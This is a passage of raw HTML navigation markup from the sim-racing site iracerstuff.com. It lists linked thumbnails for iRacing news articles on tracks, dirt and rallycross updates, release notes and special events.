size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?w=1920&amp;ssl=1 1920w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?w=1760&amp;ssl=1 1760w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>LA Coliseum Sneak Peak</p></a></li><li><a href="https://iracerstuff.com/2022/01/11/13923/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_16.jpg?w=1760&amp;ssl=1 1760w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>2022 Season 1 Patch 1 Release Notes</p></a></li><li><a href="https://iracerstuff.com/2022/01/10/updated-daytona-coming-1-11/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/DAYTONA_2021_17.jpg?w=1760&amp;ssl=1 1760w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Updated Daytona Coming Jan 11 (Screenshots)</p></a></li><li><a href="https://iracerstuff.com/2021/09/16/iracing-develops-los-angeles-coliseum-track-with-nascar-for-2022-clash/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210915-LAColiseum.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210915-LAColiseum.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210915-LAColiseum.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210915-LAColiseum.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210915-LAColiseum.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>iRacing Develops Los Angeles Coliseum Track with NASCAR for 2022 Clash</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13704 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/road-track-news/">Road Track News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/06/08/willow-springs-international-raceway/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?w=1280&amp;ssl=1 1280w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Willow-Springs-1.png?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Willow Springs International Raceway</p></a></li><li><a href="https://iracerstuff.com/2023/06/08/screenshots-motorland-aragon/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?w=1280&amp;ssl=1 1280w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-2.png?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Screenshots: MotorLand Aragón</p></a></li><li><a href="https://iracerstuff.com/2023/06/08/about-motorland-aragon/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?w=1280&amp;ssl=1 1280w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/MotorLand-Aragon-7.png?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>About MotorLand Aragón</p></a></li><li><a href="https://iracerstuff.com/2022/12/31/newly-scanned-vir-now-available-in-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Fkgt-tMXwAMAx4U.jpeg?w=1760&amp;ssl=1 1760w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Newly Scanned VIR Now Available in iRacing</p></a></li><li><a href="https://iracerstuff.com/2022/12/18/14067/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/sebring6-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/sebring6-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/sebring6-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/sebring6-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/sebring6-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Sebring Graphics Update</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13705 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/dirt-news/">Dirt News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/06/10/iracings-dirt-racing-refresh-project/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?w=1600&amp;ssl=1 1600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRacingSim64DX11-2017-03-24-14-44-42-27.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>iRacing&#8217;s Dirt Racing Refresh Project</p></a></li><li><a href="https://iracerstuff.com/2021/05/08/new-dirt-road-ladder-coming-to-iracing-for-2021-season-3/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=768%2C433&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>New Dirt Road Ladder Coming to iRacing for 2021 Season 3!</p></a></li><li><a href="https://iracerstuff.com/2017/05/11/dirt-oval-license-update/"><div class="zox-mega-img"></div><p>Dirt Oval License Update</p></a></li><li><a href="https://iracerstuff.com/2017/04/28/kasey-kahne-talks-dirt-racing-on-iracing/"><div class="zox-mega-img"></div><p>Kasey Kahne talks dirt racing on iRacing</p></a></li><li><a href="https://iracerstuff.com/2017/03/02/volusia-speedway-park-is-coming-to-iracing/"><div class="zox-mega-img"></div><p>Volusia Speedway Park is Coming to iRacing</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/rallycross/">Rallycross News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2021/05/08/new-dirt-road-ladder-coming-to-iracing-for-2021-season-3/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=768%2C433&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/news-story-feature.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>New Dirt Road Ladder Coming to iRacing for 2021 Season 3!</p></a></li><li><a href="https://iracerstuff.com/2018/06/02/subaru-wrx-sti/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/iRacing-Motorsport-Simulator-Screenshot-2018.05.24-11.20.27.68.jpg?w=1760&amp;ssl=1 1760w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Subaru WRX STI</p></a></li><li><a href="https://iracerstuff.com/2017/12/05/iracing-adds-global-rallycross/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/E3CB1D98-CA3A-49F7-A80E-3AB9B3664558.jpeg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/E3CB1D98-CA3A-49F7-A80E-3AB9B3664558.jpeg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/E3CB1D98-CA3A-49F7-A80E-3AB9B3664558.jpeg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2020/05/E3CB1D98-CA3A-49F7-A80E-3AB9B3664558.jpeg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>IRacing adds Global Rallycross</p></a></li><li><a href="https://iracerstuff.com/2017/10/17/red-bull-grc-coming-to-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/rallycross-coming.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/rallycross-coming.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/rallycross-coming.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/rallycross-coming.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/rallycross-coming.jpg?zoom=3&amp;resize=600%2C337&amp;ssl=1 1800w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Red Bull GRC Coming to iRacing</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13702 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/build-notes/past-release-notes/">Past Release Notes</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2017/07/19/release-notes-for-2017-season-3-patch-3/"><div class="zox-mega-img"></div><p>Release Notes for 2017 Season 3 Patch 3</p></a></li><li><a href="https://iracerstuff.com/2017/06/07/release-notes-for-2017-season-3-patch-1/"><div class="zox-mega-img"></div><p>Release Notes for 2017 Season 3 Patch 1</p></a></li><li><a href="https://iracerstuff.com/2017/06/06/release-notes-for-2017-season-3-2017-06-06-01/"><div class="zox-mega-img"></div><p>Release Notes for 2017 Season 3 [2017.06.06.01]</p></a></li><li><a href="https://iracerstuff.com/2013/12/12/12-18-2013-release-notes/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2013/12/iracing_auto_club_speedway_6-1024x560-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>12.18.2013 Release Notes</p></a></li><li><a href="https://iracerstuff.com/2013/10/31/10-31-2013-release-notes/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2013/10/A-kY_HGCAAAo5Nk.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2013/10/A-kY_HGCAAAo5Nk.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2013/10/A-kY_HGCAAAo5Nk.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>10.31.2013 Release Notes</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13707"><a href="#">eNASCAR &#038; RACES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/iracing-events/">iRacing Events</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2024/01/10/the-roar-before-the-virtual-24/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>The Roar Before the Virtual 24</p></a></li><li><a href="https://iracerstuff.com/2023/12/08/2023-iracing-chili-bowl/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Chili Bowl</p></a></li><li><a href="https://iracerstuff.com/2023/11/16/2023-iracing-winter-derby/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Winter Derby</p></a></li><li><a href="https://iracerstuff.com/2023/11/02/2023-iracing-fuji-8hr/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Fuji 8HR</p></a></li><li><a href="https://iracerstuff.com/2023/10/04/iracing-crandon-pro-4-championship/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>iRacing Crandon Pro 4 Championship</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13711 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/iracing-events/special-events/">Special Events</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2024/01/10/the-roar-before-the-virtual-24/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>The Roar Before the Virtual 24</p></a></li><li><a href="https://iracerstuff.com/2023/12/08/2023-iracing-chili-bowl/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Chili Bowl</p></a></li><li><a 